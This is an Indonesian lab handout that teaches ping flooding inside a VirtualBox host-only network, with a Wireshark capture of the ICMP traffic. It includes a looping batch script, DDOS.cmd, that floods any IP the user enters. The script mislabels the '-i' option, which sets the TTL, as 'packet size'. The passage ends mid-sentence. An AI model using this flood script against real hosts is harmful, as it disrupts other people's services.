Praktikum 4

1. Pengantar
Di praktikum kali ini kita akan membahas bagaimana melakukan Ping Flooding menggunakan batch script (Script milik Windows) dari Windows XP (atau OS lainnya) VirtualBox ke komputer Host sebagai target.
Di saat proses Ping Flooding berjalan, Wireshark harus disiapkan dan dijalankan untuk mendeteksi paket-paket yang dibanjirkan oleh Windows XP.
Konfigurasi topology adalah Peer-to-Peer dengan menggunakan Virtual LAN antara Windows XP (Guest OS) dan Host. Arah serangan Ping Flooding yaitu dari WIndows XP ke Sistem Operasi Host.
Hasil akhir dari praktikum, mahasiswa dapat mengerti mekanism Ping Flooding, dan reaksi Sistem Operasi Host ketika dibanjiri banyak sekali paket data dari Windows XP.

2. Pembahasan
- Konfigurasi LAN antar OS
- Buka VirtualBox, lalu klik File -> Preferences. Lalu klik bagian Network.


- Dibagian Host-only Networks, pastikan ada perangkat jaringannya. Jika tidak, dibagian kanan ada tombol untuk menambahkan jaringan Host-only.
- Klik tombol Obeng dibagian paling bawah 3 tombol tersebut. Lalu masukkan IP seperti berikut:



- Pastikan DHCP Server di centang, agar Windows XP secara otomatis mendapatkan IP tanpa konfigurasi lebih lanjut.


- Tes koneksi dengan menggunakan PING dari Windows XP ke Host, menggunakan IP dari Langkah nomor 3 gambar paling atas (192.168.56.1)


- Jika semua sudah terkoneksi, buka Wireshark. Pastikan ada adapter VirtualBox Host-only, karena adapter ini yang akan menjadi objek/target sniffing. Jika menggunakan linux, adapter yang keluar adalah VBOXNET0. Jika Windows, adalah VirtualBox Host-only Adapter.


- Jika semua sudah siap, maka kita bisa melanjutkan ke pembuatan batch script Ping Flooding. Buatlah file dengan notepad di Desktop Windows XP, lalu save sebagai DDOS.cmd. Kemudian ketik:
@echo off
echo Enter IP Target
set /p m=ip Host:
echo Enter Packet Size
set /p n=Packet Size:
color 0c

:DDOS
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS

- Sebelum kita mulai flooding, pastikan Wireshark dalam Mode Sniffing! Lalu masukkan “icmp && ip.addr==192.168.56.101” ke dalam Filter Box! Yang di mana IP diisi dengan IP Windows XP.
- Jika sudah selesai double-click file tersebut untuk menjalankan, lalu ketik IP target dan ukuran paket yang diinginkan (1 – 128 bytes). Kemudian script itu akan mulai flooding paket ke target


- Jika dilakukan dengan benar dan sesuai urutan, maka WIreshark akan menampilkan paket-paket data PING dari Windows XP.


- Jika muncul paket-paket seperti di atas, selamat kamu sukses melakukan Ping Flooding ke target! Dibuktikan dengan:

